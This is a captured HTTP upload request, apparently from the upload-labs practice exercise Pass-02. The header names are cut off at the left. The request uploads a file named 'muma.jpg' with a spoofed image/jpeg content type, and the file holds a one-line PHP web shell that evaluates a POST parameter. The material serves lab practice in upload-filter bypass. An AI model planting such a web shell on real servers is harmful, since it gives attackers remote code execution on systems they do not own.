 er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
ntent-Type: multipart/form-data; boundary=---------------------------3200442602196520758115
ntent-Length: 380
igin: http://study
nnection: close
ferer: http://study/upload/Pass-02/index.php?action=show_code
grade-Insecure-Requests: 1
iority: u=0, i
---------------------------320044260219652075811565200992
ntent-Disposition: form-data; name="upload_file"; filename="muma.jpg"
ntent-Type: image/jpeg
<?php @eval($_POST['attack']);?>
---------------------------320044260219652075811565200992
ntent-Disposition: form-data; name="submit"
---------------------------320044260219652075811565200992--